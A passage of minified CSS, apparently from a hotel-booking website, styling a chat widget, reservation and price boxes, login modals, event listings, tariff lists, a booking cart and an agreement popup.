0 15px rgba(0,0,0,.1);margin:0 auto;position:relative}.chat-bot__question{border-bottom:1px solid rgba(0,0,0,.075);margin-bottom:10px;padding-bottom:12px}.chat-bot__question-title{font-size:17px;margin-bottom:6px}.chat-bot__question:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.chat-bot__dialog{max-height:0;overflow:hidden}.chat-bot__dialog-inner{background:#fff;border-bottom:1px solid rgba(0,0,0,.075)}.chat-bot__dialog-scroll{margin:0;max-height:700px;overflow:auto;scrollbar-width:thin}.chat-bot__dialog-scroll::-webkit-scrollbar{width:6px}.chat-bot__dialog-scroll::-webkit-scrollbar-track{background:#fff}.chat-bot__dialog-scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.chat-bot__dialog-list{display:flex;flex-direction:column;padding:10px 15px;position:relative}.chat-bot__dialog-item{border-radius:4px;margin-bottom:5px;max-width:80%;padding:7px 15px;position:relative}.chat-bot__dialog-item:after{content:"";margin-top:-5px;position:absolute;top:50%}.chat-bot__dialog-item p{margin-bottom:5px}.chat-bot__dialog-item p:last-child{margin-bottom:0}.chat-bot__dialog-item .highlight{background:rgba(255,240,0,.3)}.chat-bot__dialog-item_user{background:#5b85ff;color:#fff;margin-left:auto;margin-right:10px}.chat-bot__dialog-item_user:after{border:5px solid transparent;border-left-color:#5b85ff;left:100%}.chat-bot__dialog-item_operator{background:#f5f5f5;margin-right:auto}.chat-bot__dialog-item_operator:after{border:5px solid transparent;border-right-color:#f5f5f5;right:100%}.chat-bot__dialog-item:last-child{margin-bottom:0}.chat-bot__input{padding:10px 15px 5px;position:relative}.chat-bot__input-form{display:flex}.chat-bot__input-text-outer{flex-grow:1;position:relative}.chat-bot__input-text-outer .btn-tooltip{margin-top:-10px;position:absolute;right:10px;top:50%}.chat-bot__input-text{border:1px solid rgba(0,0,0,.2);border-right:0;font-size:15px;height:40px;padding:0 12px;resize:none;width:100%}.chat-bot__input-text:focus{border-color:rgba(0,0,0,.4)}.chat-bot__input-button{border:0;overflow:hidden;padding:0 22px;white-space:nowrap}.chat-bot__input-button:before{animation:flare-3 4s linear infinite;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.38) 50%,hsla(0,0%,100%,0));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.chat-bot__input-tooltip{font-size:13px;max-width:350px;z-index:1301}.chat-bot__input-error{color:#e4002b;display:none;font-size:14px;margin-top:3px}.chat-bot__input_invalid .chat-bot__input-error{display:block}.chat-bot__examples{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;margin-left:-6px;margin-top:3px}.chat-bot__examples-caption{margin-left:6px}.chat-bot__examples-item{display:flex;margin-left:6px}.chat-bot__examples-item:after{content:","}.chat-bot__examples-item:last-child:after{display:none}.chat-bot__examples-item-text{cursor:pointer}.chat-bot__examples-item-text:hover{color:#e4002b}.chat-bot__empty{display:none}.chat-bot.expanded .chat-bot__button-close{display:flex}.chat-bot.expanded .chat-bot__dialog{max-height:none;overflow:visible}@media only screen and (max-height:840px){.chat-bot__dialog-scroll{max-height:600px}}@media only screen and (max-height:740px){.chat-bot__dialog-scroll{max-height:500px}}@media only screen and (max-height:640px){.chat-bot__dialog-scroll{max-height:400px;max-height:calc(100vh - 150px)}}@media only screen and (max-width:1043.98px){.chat-bot{display:none}}.cities__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.cities__grid_1 .cities__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}@media only screen and (max-width:1043.98px){.cities__grid_1 .cities__grid-item{width:50%}}@media only screen and (max-width:767.98px){.cities__grid_1{display:block;margin-left:0}.cities__grid_1 .cities__grid-item{padding-left:0;width:auto}}.cities-a__header-container{align-items:flex-end;display:flex;flex-wrap:wrap;gap:12px 0;justify-content:space-between}.cities-a__header-links{margin-right:auto}.cities-a__header-link.active{color:#e4002b}.cities-a__alphabet{bottom:-1px;position:relative}.cities-a__swiper{z-index:auto}.cities-a__swiper:has(.swiper-pagination) .cities-a__button{transform:translateY(-14px)}.cities-a__swiper-list{gap:14px 0;z-index:auto}.cities-a__swiper-slide{display:flex;flex-direction:column;height:auto!important}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-list{display:flex;flex-wrap:wrap;gap:30px 16px;height:auto!important;margin-top:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{flex-grow:0;padding-top:0;width:calc(25% - 12px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+9){display:none}.cities-a__tabs-item{max-height:0;overflow:hidden}.cities-a__tabs-item.active{max-height:none;overflow:visible}@media only screen and (max-width:1239.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(33.33% - 10.66667px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+7){display:none}}@media only screen and (max-width:1043.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(50% - 8px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+5){display:none}}@media only screen and (max-width:767.98px){.cities-a__header-container{display:block}.cities-a__alphabet{bottom:0;margin-top:18px}.cities-a__data{overflow:hidden}.cities-a__swiper{overflow:visible;padding-right:12px}.cities-a__swiper-list{height:auto!important;margin-top:0}.cities-a__swiper-slide{padding-top:0}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination{flex-wrap:wrap;gap:4px}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination .swiper-pagination-bullet{height:3px;width:3px}.cities-a__button{visibility:hidden}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper{padding-right:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:100%}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+2){display:none}}.best-price-reservation{background:#e4002b;box-shadow:0 2px 15px rgba(0,0,0,.2);color:#fff;font-size:14px;position:relative}.best-price-reservation__part{position:relative}.best-price-reservation__part_1{padding:14px 16px}.best-price-reservation__part_2{background:#fff;border:1px solid #dedede;border-top:0;color:#3d3d3d;padding:13px 15px}.best-price-reservation__title{font-size:16px;font-weight:700;margin-bottom:4px;position:relative}.best-price-reservation__title-icon{display:none}.best-price-reservation__title .btn-tooltip{position:absolute;right:0;top:4px;z-index:2}.best-price-reservation__title .btn-tooltip__icon{background:none;border:1px solid #fff;font-size:14px}.best-price-reservation__options{margin-bottom:12px}.best-price-reservation__price{background:#fff;border-radius:4px;color:#3d3d3d;display:flex;margin:0 -8px 10px;padding:6px 8px}.best-price-reservation__price-value{font-weight:600;margin-left:auto}.best-price-reservation__price-star{color:#e03934}.best-price-reservation__remark{margin-bottom:2px}.best-price-reservation__bonuses{font-size:12px}.best-price-reservation__price-a{display:flex;line-height:1.4}.best-price-reservation__price-a-value{color:#979797;margin-left:auto;white-space:nowrap}.best-price-reservation__price-a.loading{display:none}.best-price-reservation__loader{display:flex;justify-content:center;text-align:center}.best-price-reservation__loader-icon{animation:rotate 1.5s linear infinite;border:2px solid;border-radius:50%;border-top:2px solid transparent;height:20px;margin-left:8px;width:20px}.best-price-reservation__bg{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.best-price-reservation__bg:before{background:url(/images/_src/logo-short.svg) no-repeat 0 0/cover;content:"";display:block;height:100px;opacity:.35;position:absolute;right:-14px;top:-14px;width:100px}.best-price-reservation__overlay{display:none;font-size:0;height:100%;left:0;position:absolute;top:0;width:100%}.best-price-reservation__button-close{background:none;border:0;color:#fff;display:none;font-size:14px;padding:0;position:absolute;right:16px;top:12px}@media only screen and (max-width:1239.98px){.best-price-reservation__part_1{padding:8px 15px 14px}.best-price-reservation__part_2{padding:13px 14px}.best-price-reservation__title{font-size:14px;font-weight:600;margin-bottom:2px;position:relative}.best-price-reservation__title-icon{align-items:center;background:#e6f8ef;border-radius:50%;color:#04b05d;display:none;font-size:15px;height:32px;justify-content:center;left:0;position:absolute;top:0;width:32px}.best-price-reservation__title .btn-tooltip{top:2px}.best-price-reservation__price{margin:0 0 10px}.best-price-reservation__overlay{display:block}.best-price-reservation__button-close{display:flex}.best-price-reservation_reduced{background:none;box-shadow:none}.best-price-reservation_reduced .best-price-reservation__bg{display:none}.best-price-reservation_reduced .best-price-reservation__part_1{padding:0}.best-price-reservation_reduced .best-price-reservation__part_2,.best-price-reservation_reduced .best-price-reservation__part_3{display:none}.best-price-reservation_reduced .best-price-reservation__title{margin-bottom:0;padding:4px 0 4px 42px}.best-price-reservation_reduced .best-price-reservation__title-text{border-bottom:1px dotted rgba(0,0,0,.7);color:#2b2a29;display:inline-block;line-height:1.5}.best-price-reservation_reduced .best-price-reservation__title-icon{display:flex;left:0;position:absolute;top:0}.best-price-reservation_reduced .best-price-reservation__button-close{display:none}}.booking-a__part_1{margin-bottom:40px}@media only screen and (min-width:1044px){.booking-a__part_2 .booking-a__part-container{max-width:1292px}}@media only screen and (max-width:767.98px){.booking-a__part_2 .booking-a__part-inner{margin:0 -10px}}.hotel-card{position:relative}.hotel-card__sections{padding-top:45px}.hotel-card__sections .map:last-child,.hotel-card__sections .tour-3d-a:last-child{margin-bottom:0}@media only screen and (max-width:1239.98px){.hotel-card__sections{padding-top:25px}}.hotel-card-a{position:relative}.hotel-card-a__breadcrumbs{margin-bottom:20px}.hotel-card-a__headline{margin-bottom:40px}.hotel-card-a__text_intro{margin-top:20px}@media only screen and (max-width:1239.98px){.hotel-card-a__breadcrumbs{display:none}}.manual{background:#f7f6f2;background:rgba(228,0,43,.03);position:relative}.manual__container{padding-bottom:50px;padding-top:55px}.manual__head{margin-bottom:45px}.manual__date{color:#e4002b;font-size:20px;font-weight:500;margin-top:8px}.manual__grid_1{display:flex;flex-wrap:wrap;margin-left:-36px}.manual__grid_1>.manual__grid-item{display:flex;flex-direction:column;margin-bottom:34px;padding-left:36px;width:33.33%}.manual__grid_1>.manual__grid-item .item-mini-i{flex-grow:1}.manual__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.manual__grid_1{display:block;margin-left:0}.manual__grid_1>.manual__grid-item{padding-left:0;width:auto}.manual__grid_1>.manual__grid-item .item-mini-i{min-height:172px}}@media only screen and (max-width:767.98px){.manual__container{padding-bottom:30px;padding-top:30px}.manual__head{margin-bottom:30px}.manual__date{font-size:16px;margin-top:4px}.manual__grid_1>.manual__grid-item{margin-bottom:16px}.manual__button-link{display:block;width:100%}}.prizes{overflow:hidden}.prizes__head{margin-bottom:70px}.prizes__intro{font-size:20px;font-weight:500;margin-top:13px}.prizes__grid_1>.prizes__grid-item{margin-bottom:34px}.prizes__button-link{min-width:240px}.prizes__button-a{margin-top:35px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:34px;margin-left:0}.prizes_carousel .prizes__grid_1>.prizes__grid-item{display:none}.prizes_carousel .prizes__grid_1>.prizes__grid-item:first-child{display:block}.prizes_carousel .owl-item .prizes__grid-item{margin-bottom:0;padding-left:0;width:auto}@media only screen and (max-width:1043.98px){.prizes__head{margin-bottom:45px}}@media only screen and (max-width:767.98px){.prizes__head{margin-bottom:30px}.prizes__intro{font-size:16px;margin-top:4px}.prizes__grid_1>.prizes__grid-item{margin-bottom:16px}.prizes__button-a{margin-top:20px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:16px;margin-left:0}.prizes__button-link{display:block;width:100%}}@media only screen and (max-width:575.98px){.prizes .owl-nav-button-a{height:1.1em;width:.8em}.prizes .owl-nav-button-a_prev{border-radius:0 12px 12px 0;left:-21px}.prizes .owl-nav-button-a_next{border-radius:12px 0 0 12px;right:-21px}}.partners__head{margin-bottom:35px}.partners__grid_1{align-items:center;display:flex;flex-wrap:wrap;margin-left:-80px}.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-bottom:34px;margin-left:80px}.partners__item{align-items:center;display:flex;justify-content:center}.partners__item-link:hover{opacity:.7}.partners__item-img{display:block;max-height:66px}.partners__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.partners__grid_1{flex-wrap:nowrap;margin-left:0;overflow:auto}.partners__grid_1>.partners__grid-item{margin-bottom:0}.partners__grid_1>.partners__grid-item:first-child{margin-left:0}}@media only screen and (max-width:767.98px){.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-left:70px}.partners__item-img{max-height:60px}.partners__button-link{display:block;width:100%}}.fortune{padding:80px 0}.fortune__wheel{min-height:700px;overflow:hidden;padding-bottom:100px;position:relative}.fortune__wheel-preloader{top:30%}.fortune__manual{margin:-110px 0 80px}.fortune__prizes{margin-bottom:75px}@media only screen and (max-width:1043.98px){.fortune__wheel{min-height:356px;padding-bottom:0}.fortune__wheel:before{background:url(/images/_src/fortune/4-1.png) no-repeat 0 0/500px auto;bottom:0;content:"";display:block;height:356px;opacity:.2;position:absolute;right:0;width:192px}.fortune__wheel-preloader{top:40%}.fortune__manual{margin:0 0 55px}.fortune__prizes{margin-bottom:55px}}@media only screen and (max-width:767.98px){.fortune__manual{margin-bottom:30px}.fortune__prizes{margin-bottom:45px}}.auth{font-size:14px;line-height:1.5}.auth .modal-dialog{max-width:464px}.auth .modal-body{padding:28px}.auth__tab{display:none}.auth__tab.active{display:block}.auth__title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:26px}.auth__title-menu{display:flex;flex-wrap:wrap}.auth__title-menu-item{color:#9c9c9c;outline:none}.auth__title-menu-item:hover{text-decoration:none}.auth__title-menu-item.active{color:#2b2a29}.auth__title-menu-separator{color:#9c9c9c;margin:0 6px}.auth__title_margin-1{margin-bottom:50px}.auth__title_cabinet{margin-bottom:20px}.auth__intro{margin-top:11px}.auth__head{margin-bottom:26px}.auth__head .auth__title{margin-bottom:0}.auth__menu{display:flex;margin-bottom:24px}.auth__menu-item{border:1px solid #2b2a29;flex-grow:0;padding:12px 25px;text-align:center;width:50%}.auth__menu-item,.auth__menu-item:hover{color:#2b2a29;text-decoration:none}.auth__menu-item.active{background:#2b2a29;color:#fff}.auth .form-group.invalid .auth__form-info_error{display:block}.auth__socials{border:1px solid #dfdfdf;display:flex}.auth__socials-item{align-items:center;border-left:1px solid #dfdfdf;display:flex;flex-grow:1;height:48px;justify-content:center}.auth__socials-item:first-child{border-left:0}.auth__socials-item:hover .auth__socials-item-img{opacity:.7}.auth__agreement{font-size:12px;margin-top:25px}.auth__agreement .check-button-b input~.check-button-b__icon{top:.13em}.auth__agreement-item{margin-right:-10px}.auth__agreement-a{margin-top:15px}.auth__button-close{font-size:14px;position:absolute;right:14px;top:10px}.auth__button-back{display:flex;margin:-12px 0 42px}.auth__button-back-link{color:#2d2d2d;font-size:15px}.auth__button-back-icon{display:block;transform:scaleX(-1)}.auth__grid_1{display:flex;flex-wrap:wrap;margin-left:-6px}.auth__grid_1>.auth__grid-item{flex-grow:0;padding-left:6px;width:50%}.auth__grid_2{display:flex}.auth__grid_2>.auth__grid-item{flex-grow:0;flex-shrink:0;width:50%}.auth__grid_2>.auth__grid-item_1{padding-right:28px}.auth__grid_2>.auth__grid-item_2{display:flex;flex-direction:column}.auth__grid_3{display:flex}.auth__grid_3>.auth__grid-item{flex-grow:0;flex-shrink:0}.auth__grid_3>.auth__grid-item_1{padding-right:28px;width:41.23%}.auth__grid_3>.auth__grid-item_2{display:flex;flex-direction:column;width:58.77%}.auth__button-a{font-size:15px;margin-top:22px;text-align:center}.auth__button-a-link{color:#989898}.auth__preloader{animation:rotate 1.5s linear infinite;border:1px solid #030303;border-radius:50%;border-top-color:transparent;display:none;height:18px;width:18px}.auth__preloader_1{margin:15px 0 0 103px}.auth__preloader.shown{display:block}.auth__code{padding-bottom:5px}.auth__code-intro{margin-bottom:12px}.auth__code-intro-phone{color:#989898}.auth__code-button-change{font-size:13px;margin-bottom:18px}.auth__code-digits{display:flex}.auth__code-digit{margin-right:8px;width:50px}.auth__code-digit .form-control{font-size:18px;text-align:center}.auth__code-timer{font-size:13px;margin-top:22px}.auth__registration-complete-text{background:#f2f2f2;padding:16px}.auth__registration-complete-text p:last-child{margin-bottom:0}.auth__result{text-align:center}.auth__result-icon{color:#05b15d;display:block;font-size:24px;margin:20px auto}.auth__result-text{font-size:16px}.auth_code .modal-dialog{max-width:364px}.auth__form-errors{background:rgba(255,0,0,.1);color:#e4002b;margin-top:15px;padding:8px 12px;text-align:center}.auth__text_size-1{font-size:16px}.auth__text_margin-1{margin:-10px 0 20px}.auth__notice-head{align-items:center;background:#e4002b url(/images/_src/bg4-1.svg) no-repeat 50% 50%/cover;display:flex;height:184px;justify-content:center;margin:-28px -28px 24px}.auth__notice-logo-img{vertical-align:top}.auth__notice-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:uppercase}.auth__notice-problem{color:#656361;font-size:14px;margin-top:24px;position:relative}.auth__notice-problem .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.auth__notice-problem .btn-tooltip__icon-svg{position:absolute;right:0;top:0}.auth__notice-problem-tooltip{font-size:13px}.auth__notice-problem-tooltip .tooltip-mini__inner{width:324px}.auth__notice-button-close{border-radius:6px;display:block;margin-top:32px;width:100%}.auth__info{background:#f6f6f6;color:#000;flex-grow:1;font-size:14px;line-height:1.5;margin:-28px -28px -28px 0;padding:28px}.auth__info-title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:28px}.auth__info-item{margin-bottom:20px}.auth__info-item_margin-1{margin-bottom:30px}.auth__info-item:last-child{margin-bottom:0}.auth__info-remark{font-size:12px;line-height:1.6}.auth__info-part_1{margin-top:28px}.auth_success .modal-dialog{max-width:380px}.auth_success .auth__button-close{color:#fff;right:10px;top:10px}.auth_login .modal-dialog{max-width:780px}.auth_registration .modal-dialog{max-width:946px}@media only screen and (max-width:1043.98px){.auth__grid_2{display:block}.auth__grid_2>.auth__grid-item{width:auto}.auth__grid_2>.auth__grid-item_1{padding-right:0}.auth__grid_2>.auth__grid-item_2{display:none}.auth__grid_3{display:block}.auth__grid_3>.auth__grid-item{width:auto}.auth__grid_3>.auth__grid-item_1{padding-right:0}.auth__grid_3>.auth__grid-item_2{display:none}.auth_login .modal-dialog,.auth_registration .modal-dialog{max-width:464px}}@media only screen and (max-width:767.98px){.auth .modal-dialog{margin-left:auto;margin-right:auto}.auth .modal-body{padding-left:15px;padding-right:15px}.auth__grid_1{display:block;margin-left:0}.auth__grid_1>.auth__grid-item{padding-left:0;width:auto}.auth__button-back{margin-bottom:30px}.auth__notice-head{margin:-28px -15px 24px}}.events__button-back{margin-bottom:8px}.events__head{margin-bottom:68px}.events__head-text{font-size:16px;margin-top:24px}.events__filter{margin:-12px 0 40px}.events__grid_1{display:flex;flex-wrap:wrap;margin-left:-15px}.events__grid_1>.events__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:15px;padding-left:15px;width:25%}.events__grid_2{align-items:flex-end;display:flex;margin-left:-25px}.events__grid_2>.events__grid-item{flex-grow:0;padding-left:25px}.events__grid_2>.events__grid-item_1{width:75%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:25%}.events__message{font-size:16px;line-height:1.4;text-align:center}.events__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.events__message_empty{display:none;padding:120px 0 160px;text-align:center}.events__message-button-back{margin-top:40px}.events_searching .events__grid_1>.events__grid-item{display:none}.events_searching .events__grid_1>.events__grid-item.found{display:flex}.events_searching-empty .events__message_empty{display:block}.events_margin-1{margin-bottom:80px}@media only screen and (max-width:1043.98px){.events__head{margin-bottom:25px}.events__head-text{margin-top:10px}.events__filter{margin-top:0}.events__grid_1>.events__grid-item{width:50%}.events__grid_2>.events__grid-item_1{width:64%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:36%}.events_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.events__grid_2>.events__grid-item_1{width:60%}.events__grid_2>.events__grid-item_2{padding-bottom:0;width:40%}}@media only screen and (max-width:575.98px){.events__filter{margin:0 0 25px}.events__grid_1{display:block;margin-left:0}.events__grid_1>.events__grid-item{padding-left:0;width:auto}.events__grid_2{align-items:stretch;flex-direction:column;gap:14px 0;margin-left:0}.events__grid_2>.events__grid-item{padding-left:0;width:auto}.events_margin-1{margin-bottom:40px}}.tariffs__part_1{padding:17px 19px 7px}.tariffs__placement{border-top:1px solid #ccc;display:flex;flex-wrap:wrap;margin:15px 0 0;padding:5px 0 0}.tariffs__placement-item{margin-right:16px;margin-top:10px}.tariffs__item{margin-bottom:12px}.tariffs__button-toggle{display:none;line-height:1.3;margin:12px 0 20px}.tariffs__button-toggle-link{color:#2b2a29;display:inline-block;font-weight:500;line-height:1.3;padding-right:22px;position:relative}.tariffs__button-toggle-link-arrow{stroke:currentColor;margin-top:-.5em;position:absolute;right:0;top:50%;transform:rotate(90deg)}.tariffs__button-toggle-link-text:first-child{display:none}.tariffs__button-toggle-link:hover{color:#90171e}.tariffs__button-toggle-remark{color:#7e7e7e;font-size:13px;margin-top:3px}.tariffs__button-toggle-a{background:#f3f3f3;border:0;color:#aaa;display:none;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.tariffs__button-toggle-a:hover{color:grey}.tariffs__empty{background:#f3f3f3;font-size:18px;line-height:1.4;padding:20px}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link:hover{color:#98001d}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-remark{color:inherit}@media only screen and (min-width:768px){.tariffs__item:nth-child(n+4){display:none}.tariffs__list_alternate .tariffs__item{display:flex}.tariffs__list_alternate .tariffs__item:nth-child(n+2){display:none}.tariffs__list_alternate-expanded .tariffs__item:nth-child(n+2){display:flex}.tariffs.expanded .tariffs__item:nth-child(n+4),.tariffs__button-toggle,.tariffs__button-toggle-a{display:block}.tariffs.expanded .tariffs__button-toggle-link-text{display:none}.tariffs.expanded .tariffs__button-toggle-link-text:first-child{display:inline}.tariffs.expanded .tariffs__button-toggle-link-arrow{transform:rotate(-90deg)}.tariffs.expanded .tariffs__button-toggle-remark{display:none}}@media only screen and (max-width:767.98px){.tariffs__part_1{padding:20px 20px 10px}.tariffs__placement{display:block;margin-bottom:0}.tariffs__placement-item{margin-right:0}.tariffs__empty{font-size:14px}.tariffs__button-toggle{margin-top:0;padding-left:20px;padding-right:20px}.tariffs__item{flex-grow:0;flex-shrink:0;margin-bottom:0;width:100%}.tariffs__swiper{margin-bottom:25px;-webkit-mask-image:linear-gradient(90deg,#fff 97%,transparent);mask-image:linear-gradient(90deg,#fff 97%,transparent);padding-right:32px}.tariffs__swiper:has(.swiper-pagination-lock){-webkit-mask-image:none;mask-image:none;padding-right:0}.tariffs__swiper-slide{display:flex;height:auto}.tariffs__swiper .swiper-pagination{width:calc(100% + 32px)}.tariffs__swiper:last-child{margin-bottom:0}.tariffs__list{display:flex}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini .tariff-mini__grid-item_3{min-height:92.5px}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini_selected .tariff-mini__grid-item_3{min-height:0}}@media only screen and (max-width:575.98px){.tariffs__swiper{-webkit-mask-image:none;mask-image:none}}.cart{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);line-height:1.4;max-height:100vh;overflow:auto;padding:12px}.cart__picture{margin:-12px -12px 12px}.cart__picture-img{display:block;height:114px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.cart__details{line-height:1.4;margin-bottom:12px}.cart__title{font-size:17px;font-weight:600;line-height:1.4;margin-bottom:7px}.cart__tariff{margin-bottom:14px}.cart__tariff-item{margin-bottom:12px}.cart__tariff-item:last-child{margin-bottom:0}.cart__tariff-title{color:#e4002b;margin-bottom:2px}.cart__tariff-details{display:flex}.cart__tariff-price{font-weight:600;margin-left:auto;white-space:nowrap}.cart__tariff-price-remark{font-size:14px;font-weight:600;text-align:right}.cart__tariff-price_bonus{color:#04b05d}.cart__tariff-price-bonus{background:#e6f8ef;margin-top:14px;padding:8px 12px;position:relative;text-align:right}.cart__tariff-price-bonus-value{color:#04b05d;font-size:14px;font-weight:600}.cart__tariff-price-bonus-label{font-size:12px;margin-left:-10px}.cart__placements{font-size:13px;margin-bottom:-12px;margin-top:12px}.cart__placements-head{margin-bottom:12px}.cart__placements-price{align-items:center;display:flex;margin-top:2px}.cart__placements-price-value{font-size:14px;font-weight:600;margin-left:auto}.cart__placements-item{margin:0 -12px}.cart__placements-options{margin-top:14px}.cart__placements-option{margin-bottom:5px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:2px}.cart__placements-button-toggle{border-bottom:1px dotted;display:none;text-decoration:none}.cart__placements-button-toggle-text{display:none}.cart__placements-button-toggle-text:first-child{display:inline}.cart__placements-button-toggle:hover{text-decoration:none}.cart__placements-info_error{color:#e4002b}.cart__placements.expanded .cart__placements-button-toggle-text{display:inline}.cart__placements.expanded .cart__placements-button-toggle-text:first-child{display:none}.cart__notice{background:#fbe9ea;font-size:11px;line-height:1.2;padding:12px}.cart__notice p{margin-bottom:10px}.cart__notice p:last-child{margin-bottom:0}.cart__promocode{display:flex;margin:0 -12px 12px}.cart__promocode-input{background:#e3e3e3;border:1px solid #e3e3e3;flex-grow:1;font-size:13px;height:40px;padding:0 12px;width:100%}.cart__promocode-button{font-size:14px;padding:0 12px}.cart__promocode.invalid .cart__promocode-input{border-color:#e4002b}.cart__button-booking{margin:12px 0 0}.cart__button-booking-link{display:block;padding-left:19px;padding-right:19px}.cart_1 .cart__button-booking{margin-top:0}.cart_in-tariff{display:none}.theme-noLayout .cart{max-height:none!important}@media only screen and (max-width:1239.98px){.cart{background:#f3f3f3;bottom:0;box-shadow:0 0 5px rgba(0,0,0,.1);left:0;padding:15px 20px;position:fixed;width:100%;z-index:990}.cart__picture{display:none}.cart__data{padding:0}.cart__details{display:none}.cart__tariff{margin-bottom:0}.cart__tariff-item{font-size:15px}.cart__tariff-price{margin-left:10px}.cart__placements{display:none}.cart__placements-head{display:flex;margin-bottom:4px}.cart__placements-head br{display:none}.cart__placements-price{margin:0 0 0 auto}.cart__placements-price-value{font-size:inherit;margin-left:10px}.cart__placements-list{display:none;margin-top:12px}.cart__placements-options{margin-top:8px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:0}.cart__placements-button-toggle{display:inline-block}.cart__placements.expanded .cart__placements-list{display:block}.cart__notice{display:none}.cart_1 .cart__data{display:block}.cart_1 .cart__button-booking{margin-top:14px;padding-left:0}.theme-noLayout .cart_in-tariff{bottom:auto!important;display:block;flex-grow:1;margin:20px -30px -30px;padding:15px 30px;position:relative;width:auto;z-index:auto}.theme-noLayout .cart_aside{display:none}}@media only screen and (max-width:1043.98px){.theme-noLayout .cart_in-tariff{margin:20px -19px -25px;padding:15px 19px}}@media only screen and (max-width:767.98px){.cart__tariff{font-size:13px}.cart__button-booking-link{padding-left:12px;padding-right:12px}.theme-noLayout .cart_in-tariff{margin-bottom:-20px}}@media only screen and (max-width:500px){.cart__data{display:block}.cart__tariff-item{font-size:15px}.cart__button-booking{margin-top:12px;padding-left:0}.cart__button-booking-link{display:block}}.agreement-popup__data{max-height:600px;max-width:384px}.agreement-popup__picture{padding-bottom:48.21%;position:relative;width:100%}.agreement-popup__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.agreement-popup__content{color:#000;font-size:14px;line-height:1.5;padding:24px}.agreement-popup__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.3;margin-bottom:11px;text-transform:uppercase}.agreement-popup__text p{margin-bottom:12px}.agreement-popup__rules{padding-top:2px}.agreement-popup__rules-data{display:none}.agreement-popup__rules-head{background:#fff;left:0;margin:0 -24px 3px;padding:12px 32px 12px 24px;position:sticky;top:0}.agreement-popup__rules-head.fixed{box-shadow:0 0 20px rgba(0,0,0,.1)}.agreement-popup__rules-head.fixed .agreement-popup__button-close{display:block}.agreement-popup__rules-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;line-height:1.4;text-transform:uppercase}.agreement-popup__rules-text p{margin-bottom:12px}.agreement-popup__rules-text p:last-child{margin-bottom:0}.agreement-popup__rules-button-more{background:none;border:0;color:#e4002b;padding:0;text-align:left;width:auto}.agreement-popup__rules.expanded .agreement-popup__rules-data{display:block}.agreement-popup__rules.expanded .agreement-popup__rules-button-more{display:none}.agreement-popup__bar{background:#fff;bottom:0;left:0;padding:20px 24px;position:sticky}.agreement-popup__buttons{text-align:center}.agreement-popup__buttons-item-link{width:100%}.agreement-popup__buttons-item_cancel{margin-top:22px}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link{background:none;border:0;color:#000;font-size:15px;padding:0;width:auto}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link:hover{opacity:.8}.agreement-popup__button-close{font-size:14px;right:14px;top:14px}.agreement-popup__button-close:hover{opacity:.8}.agreement-popup__button-close_rules{color:#000;display:none;font-size:12px;right:14px;top:16px}.agreement-popup__button-close_rules:hover{color:#000;opacity:.8}.agreement-popup.scrollable .agreement-popup__bar{box-shadow:0 0 20px rgba(0,0,0,.1)}@media only screen and 